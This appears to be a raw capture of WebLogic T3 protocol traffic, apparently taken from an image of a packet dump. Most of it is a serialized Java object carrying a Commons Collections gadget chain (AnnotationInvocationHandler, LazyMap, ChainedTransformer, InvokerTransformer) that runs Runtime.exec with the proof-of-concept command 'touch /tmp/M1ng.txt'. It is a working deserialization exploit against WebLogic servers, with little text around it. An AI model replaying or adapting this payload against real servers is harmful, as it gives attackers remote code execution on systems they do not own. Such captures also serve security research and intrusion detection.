 t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
HELO:10.3.6.0.false
AS:2048
HL:19
..      ..e............q...`....C....9...}c.C..*m......r.ysr.xr.xr.xp.....................pppppp.....................p.........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.
$weblogic.common.internal.PackageInfo..#....... I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL.  implTitlet..Ljava/lang/String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.        iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;
[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.     getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch /tmp/
M1ng.txtt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.    thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.!
weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatch[..packagest.'[Lweblogic/common/internal/PackageInfo;xr.
$weblogic.common.internal.VersionInfo."EQdRF>...[..packagesq.~..L..releaseVersiont..Ljava/lang/String;[..versionInfoAsBytest..[Bxr.$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL.  implTitleq.~..L.
implVendorq.~..L..implVersionq.~..xpw...x...........sr..weblogic.rjvm.JVMID.I.>...*...xpwF!.........    127.0.1.1..us-l-
breens.<.........Y.........................x........sr..weblogic.rjvm.JVMID.I.>...*...xpw...@..4.Bv.    127.0.1.1.<.......x